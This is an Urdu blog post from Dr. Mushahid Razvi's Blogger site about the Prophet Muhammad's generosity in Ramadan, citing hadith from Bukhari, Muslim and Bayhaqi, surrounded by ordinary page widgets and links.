<div class='post-body entry-content' id='post-body-106561412084105310' itemprop='articleBody'>
<meta content='  ماہ رمضان میں حضور اکرم صلی اللہ علیہ وسلم کی کمال سخاوت پیش کش: ڈاکٹر مشاہدرضوی آن لائن ٹیم     ماہ رمضان کی آمدکے ساتھ ہی رحمت الہی جو ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: right;">
ماہ رمضان میں حضور اکرم صلی اللہ علیہ وسلم کی کمال سخاوت<br />پیش کش: ڈاکٹر مشاہدرضوی آن لائن ٹیم&nbsp;&nbsp;</div>
<div style="text-align: right;">
<img alt="" border="0" src="[data-uri]" /><br />ماہ رمضان کی ا&#1619;مدکے ساتھ ہی رحمت الہی جو ش زن ہوجاتی ہے&#1548; ا&#1619;سمان کے دروازے کھولے جاتے ہیں&#1548;جنت کے درواز ے واہوجاتے ہیں &#1548;ہر سوصفت رحمت کا ظہور ہوتا ہے&#1548; حضرت نبی اکرم صلی اللہ علیہ والہ وسلم کی صفات ستودہ میں ایک صفت سخاوت وفیاضی ہے &#1548; ماہ رمضان میں حضور اکرم صلی اللہ علیہ وسلم دیگر مہینوں کی بہ نسبت زیادہ سخاوت فرماتے جیسا کہ صحیح بخاری شریف ج1&#1548;باب کیف کان بدء الوحی &#1548;ص3&#1548;میں حدیث پاک ہے:ترجمہ:حضرت سیدنا عبداللہ بن عباس رضی اللہ تعالی&#1648; عنہما سے روایت ہے ا&#1619;پ نے فرمایا: حضرت رسول اللہ صلی اللہ علیہ وسلم لوگوں میں سب سے زیادہ سخاوت فرمانے والے ہیں اورا&#1619;پ کی سخاوت اس وقت اپنے کمال پر ہوتی جب ماہ رمضان میں جبریل امین علیہ السلام شرف باریابی کے لئے حاضر ہوتے اور رمضان کی ہر شب ا&#1619;پ حاضر ہوکر حضور اکرم صلی اللہ علیہ والہ وسلم سے قرا&#1619;ن کریم کا دور فرماتے&#1748; بلاشبہ حضرت رسول اللہ صلی اللہ علیہ والہ وسلم کا خیر و بھلائی میں جود و سخا&#1548;فع رسانی کے لئے چھوڑی ہوئی تیز ہواو&#1620;ں سے بھی زیادہ ہے&#1748;( صحیح بخاری شریف&#8216; ج 1&#8216; ص 3&#8216; باب بدءالوحی&#1548;حدیث نمبر:6&#1748;صحیح مسلم&#1548; حدیث نمبر:6149سنن نسائی&#1548; حدیث نمبر:2094)اس حدیث مبارک میں لفظ &#8217;&#8217;جود&#8216;&#8216; کے متعلق شارحین حدیث نے فرمایا کہ یہ لفظ بہت جامع اور وسیع معنی کو شامل ہے جس سے مراد :إعطاء ما ینبغی لمن ینبغی&#1748;اپنے کسی مفاد و غرض کو وابستہ کئے بغیر محض فضل و احسان کے طور پر ہر ایک کو اس کے مناسب حال نعمتوں اور بخششوں سے سرفراز فرمانا ہے&#1748;حضوراکرم صلی اللہ علیہ والہ وصحبہ وسلم چونکہ اللہ تعالی&#1648; کی ذات مقدسہ و صفات مبارکہ کے مظہر اتم و اکمل ہیں اور اللہ تعالی&#1648; کی صفتوں میں سے ایک صفت "جواد" ہے&#8216; حضوراکرم صلی اللہ علیہ والہ وصحبہ وسلم دیگر صفات مبارکہ کی طرح اس صفت کے بھی کامل مظہر ہیں&#1748;امام بیہقی کی شعب الایمان میں حدیث پاک ہے:عن ابن عباس قال کان رسول الله صلی الله عليه وسلم اذا دخل شهر رمضان اطلق کل اسير واعطی کل سائل&#1748;ترجمہ:حضرت عبد اللہ بن عباس رضی اللہ عنھما سے روایت ہے ا&#1619;پ نے فرمایا:جب ماہ رمضان ا&#1619;تا تو حضور اکرم صلی اللہ علیہ وسلم ہر گرفتار کو ا&#1619;زادکر دیتے اور ہر مانگنے والے کو عطافرماتے&#1748;(بیہقی شعب الایمان&#1548;فضائل شھر رمضان&#1548;حدیث نمبر:3475&#1748;مجمع الزوائد&#1548;حدیث نمبر:4838)اللہ تعالی نے حضور اکرم صلی اللہ علیہ والہ وصحبہ وسلم کو احکام مقرر کرنے اوراس کا اجر وثواب متعین کرنے کا مکمل اختیار عطافرمایا چونکہ ماہ رمضان میں حضور صلی اللہ علیہ وسلم زیادہ سخاوت فرماتے ہیں&#1548; اسی لئے عادت مبارکہ کے مطابق ا&#1619;پ نے رمضان کے خصوصی احکام مقرر فرمائے اور خصوصی اجر وثواب کی بشارت عطافرمائی &#1748;نفل کا ثواب فرض کے برابر &#1548;فرض کا ثواب ستر فرائض کے برابر&#1548; روزہ دار کو افطار کرانے پر روزہ رکھنے کاثواب &#1548; روزہ دار کو شکم سیر کرنے پر جام کوثر سے سیر ابی کی بشارت &#1548; مومن کے رزق میں اضافہ کا وعدہ &#1548; اعتکاف کرنے والے کے لئے تمام نیک اعمال کرنے کا ثواب وغیرہ&#1748;رمضان المبارک کے ان خصوصی اعمال پر خصوصی اجرو ثواب احادیث شریفہ میں وارد ہے &#1548;قرا&#1619;ن کریم کی کسی ا&#1619;یت میں بصراحت اس کا ذکر نہیں&#1548; یہ محض حضوراکرم صلی اللہ علیہ والہ وصحبہ وسلم کی شان سخاوت کا اثر اور صفت جود کا صدقہ ہے&#1748;</div>
<div style="text-align: center;">
<div dir="ltr" style="text-align: center;">
<b><span style="font-size: xx-small;"><span style="color: red;"><span style="font-family: &quot;georgia&quot; , serif;">..:: Follow</span> us on ::..</span></span><br />
</b></div>
<div style="text-align: center;">
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b> <span style="font-size: xx-small; font-weight: normal;"> </span></b></span></span><br />
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b><span style="font-size: xx-small; font-weight: normal;">
<a href="http://www.twitter.com/mushahidrazvi" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Twitter.jpg" height="88" src="http://www.jamiaturraza.com/images/Twitter.jpg" width="261" /></a><a href="https://www.facebook.com/mushahidrazvi1979" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Facebook.jpg" height="88" src="http://www.jamiaturraza.com/images/Facebook.jpg" width="221" /></a></span></b></span></span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>ٹیگز</span>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C?max-results=5' rel='tag nofollow'># اسلامی مہینے&#1548;</a>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C?max-results=5' rel='tag nofollow'># دینی رہنمائی&#1548;</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html&title=Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html&title=Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html&title=Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html&media=[data-uri]&description=  ماہ رمضان میں حضور اکرم صلی اللہ علیہ وسلم کی کمال سخاوت پیش کش: ڈاکٹر مشاہدرضوی آن لائن ٹیم     ماہ رمضان کی آمدکے ساتھ ہی رحمت الہی جو ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html&title=Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' text='Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat >> http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='110'/>
<p>
<b>اسے ضرور پڑھیں</b>
<br/>
<span>اپنے اور اپنے دوستوں کے دنیوی و ا&#1615;خروی فائدے اور علم سیکھنے کے لیے دوبارہ ضرور تشریف لائیں&#1748; نیک بات پھیلانا صدقہ ہے&#1548; لہ&#1648;ذااپنے دوست و احباب تک ضرور شئیر کریں</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/roza-dunyavi-wo-ukhruvi-fawaed-ka-mazhar.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
م&#1615;شاہدرضوی&#1548;
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2473560075638300790/106561412084105310' title='اشاعت ای میل کریں'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=106561412084105310&target=email' target='_blank' title='اسے ای میل کریں'><span class='share-button-link-text'>اسے ای میل کریں</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=106561412084105310&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='!BlogThis'><span class='share-button-link-text'>!BlogThis</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=106561412084105310&target=twitter' target='_blank' title='‏‫X پر اشتراک کریں'><span class='share-button-link-text'>&#8207;&#8235;X پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=106561412084105310&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏Facebook پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Facebook پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=106561412084105310&target=pinterest' target='_blank' title='‏Pinterest پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Pinterest پر اشتراک کریں</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' rel='tag'>مشاہد کے مضامین&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' rel='tag'>م&#1615;شاہدرضوی&#1548;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>کوئی تبصرے نہیں:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>ایک تبصرہ شائع کریں</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2473560075638300790?po=106561412084105310&hl=ur&saa=85391&origin=http://www.mushahidrazvi.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/roza-dunyavi-wo-ukhruvi-fawaed-ka-mazhar.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'>جدید تر اشاعت</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'>قدیم تر اشاعت</a>
</span>
<a class='home-link' href='http://www.mushahidrazvi.com/'>ہوم</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
سبسکرائب کریں در:
<a class='feed-link' href='http://www.mushahidrazvi.com/feeds/106561412084105310/comments/default' target='_blank' type='application/atom+xml'>تبصرے شائع کریں (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7161408806276154",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ٹیوٹر اپڈیٹس دیکھیں اور فالو کریں</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/MushahidRazvi" data-widget-id="298243992062136321">Tweets by @MushahidRazvi</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>بلاگ میں تلاش کریں</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.mushahidrazvi.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='تلاش کریں'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<h class="post-title entry-title" style="background-color: #f7f7f7; color: #2e2e2e; font-family: Alvi Nastaleeq; font-size: 22px; font-weight: 400; line-height: 1.3em; margin: 10px 0px; outline: 0px; padding: 0px; position: relative; text-transform: uppercase; transition: all 0.3s ease 0s;"><a href="https://www.maqbooliya.com/2018/10/blog-post_90.html" style="color: black; letter-spacing: 1.3px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;"></a><a href="http://www.mushahidrazvi.com/p/my-books.html">ڈاکٹر مشاہدرضوی کی مطبوعات پی ڈی ایف میں ڈاؤن لوڈ کریں</a><br /></h>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>فیس بک پیج لائک کریں</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/www.mushahidrazvi.in//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>سوشل میڈیا پر فالو کریں</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/www.mushahidrazvi.in/'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/MushahidRazvi'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+MushahidRazvi'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/mushahid_razvi/'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.flickr.com/people/92460926@N07/'><i class='fa fa-flickr'></i></a></li>
<li><a href='https://www.linkedin.com/in/mushahidrazvi/'><i class='fa fa-linkedin'></i></a></li>
<li><a href='https://in.pinterest.com/mushahidrazvi79/'><i class='fa fa-pinterest'></i></a></li>
<li><a href='http://mushahidrazvi.wordpress.com/'><i class='fa fa-wordpress'></i></a></li>
<li><a href='http://albarkaat.tumblr.com/'><i class='fa fa-tumblr'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
تقویت یافتہ بذریعہ <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>خصوصی تحریر پڑھیں</h2>
<div class='post-summary'>
<h3><a href='http://www.mushahidrazvi.com/2018/09/ahle-sunnat-ki-shiraza-bandi-masail-awr.html'>Ahle Sunnat Ki Shiraza Bandi: Masail Awr Imkanaat </a></h3>
<p>
     اہل سنت کی شیرازہ بندی ـــــ  مسائل اور امکانات  از:علامہ محمد احمد مصباحی ناظم تعلیمات الجامعۃ الاشرفیہ مبارک پور&#1548; اعظم گڑھ&#1548;یوپی  &#160;&#160;&#160;&#160;...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc6ajY3WaPWeAp0tFnXMQkh-Z4wSozQGB6xm4zlmNH_Y7zbSkmI6yLll8hcDFW9fx-YJWK8gtJ9KJCIWgj5H5hpRtH21Ip31KN3CMmwBC4OKagpPb9E8B4ZIFfOX_J4_6zneDzhuVFunU/s640/index.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>تازہ ترین تحریریں پڑھیں</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>مشہور تحریریں پڑھیں</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzmhhsBBJUpzcJO34iWFbLiBnsTHtSHUi-ltV3FyNP24PHUq2mWFTOkqyJ4BuhxB1SJz_xv2xdEdSFwokDYyzIB7PiYtwcl_4SWGJQMYyCvsvVmAV5FVmItDeRzzaHoZWCulHnw7uOx4Y/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html'>Mohabbat E Rasool Ki Alamaat </a></div>
<div class='item-snippet'>::...محبت&#1616; رسول ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا&#1648;ل&#1616;ہ و&#1614;س&#1614;ل&#1617;&#1614;م &#1614;کی علامات...:: علماء&#1616; کرام نے حضور&#1616; اقدس ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSuAUKFZzbEUlaiztzS4hLV9SAYMetPaIRDDzK4v-ib0aqGurap1Fanu58hLzx01RH2Jb1x4ESH-EkweXMjjF1zSQYiHTMepQXJL5mdOyK9Holf2MzTlF0sUMrMbuWdvzV3xlnl4o_5dQ/s72-c/001.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html'>Qaseeda E Meraj By Aalahazrat (Urdu, Roman , English translation with Tazmeen)</a></div>
<div class='item-snippet'>        Qaseeda E Meraj  By  Aalahazrat &#160;   (Urdu, Roman , English translation with Tazmeen)     Written By: Imam Ahmed Raza Khan Fazile Bar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/blog-post_21.html'>تعلیم نسواں فوائد و نقصانات</a></div>
<div class='item-snippet'>      تعلیم نسواں فوائد و نقصانات     ڈاکٹرمحمد حسین مشاہد رضوی         ( جماعت دہم 1995ء میں لکھا گیا ایک مضمون )   &#160;&#160;&#160;&#160;&#160;&#160; &#160;&#160;&#160;&#160;&#160;&#160; محمو داسر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/04/21-april-dr-iqbal.html'>21 April Dr. Iqbal ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم</a></div>
<div class='item-snippet'>  ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم  پروفیسر محمد سرور شفقت  حکیم الامت&#8216; شاعر مشرق&#8216; دانائے راز&#8216; مفک&#1617;ر پاکستان&#8216; مردقلندر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEOEpBkD1BH5cF6WkFOHBRBVknteaDhNiBNfb6QOnjnNml9X0_6LaOS9U_CJRC1twHqTUEJXP9fQsTbAwm_CD02hMfsvcNWIqE1beosYi75iUJ8m4sB8sMoZhXRUZ64vnKjg-xVqvNQCw/s72-c/1587463376619.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html'>Surah Nisa Ka Taaruf </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کا تعارف&#160; &#160; مقام&#1616; نزول:&#160; &#160; &#160;&#160; سورہ&#1620; نساء مدینہ منورہ میں نازل ہوئی ہے&#1748;&#160; &#160; (&#160; &#160;خازن&#1548; النساء&#1548;&#160; &#160; ج۱&#1548; ص ۳۴۰)&#160; &#160; رکوع اور ا&#1619;یات کی تع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpn4Q6SqSP7IQE7qXiV-FBEEz9-RZ2oVFlrFFNQhifJ40Db3WZ_IYaG17WHegTqIEZogwVF9AH_x8ktzc_cjyv13PdXayEOgQ98eEKU6axPWa9QazJsoWFEk1pRixXvwITsfmpi_BZuQ/s72-c/48365427_10156011278810334_7650607265631698944_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html'>Sahebul Barkaat k Diwaan Pem Parkash Me Manqabat E Ghaus E Aazam Ka Rachao</a></div>
<div class='item-snippet'>       حضور صاحب البرکات کے ہندی دیوان&#8217;&#8217;پیم پرکاش&#8216;&#8216; میں منقبت&#1616; حضور سیدنا غوث اعظم کا رچاؤ   پیش کش : مشاہدرضوی بلاگر ٹیم      حضرت صاحب الب...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM/s72-c/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi </a></div>
<div class='item-snippet'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SuGMFotK-VBQ7JLsnxBmRPegmsajuPuVZ22hzXGz86iuhMLZiiYS37XxcMYHHOjpF0yn1_eSt_YmwgLG0IGqOpEbMzAE7FShXrJSb_G0DBAHIFtN9GqtPb752h4naT2hXAu9VXV23Jc/s72-c/1587463509167.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html'>Surah Nisa k Mazameen </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کے مضامین: اس سورت کا مرکزی مضمون یہ ہے کہ اس میں یتیم بچوں اور عورتوں کے حقوق اور ان سے متعلق احکام بیان کئے &#160;گئے ہیں جیسے یتیم ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/naat-for-kids.html'>Naat For kids </a></div>
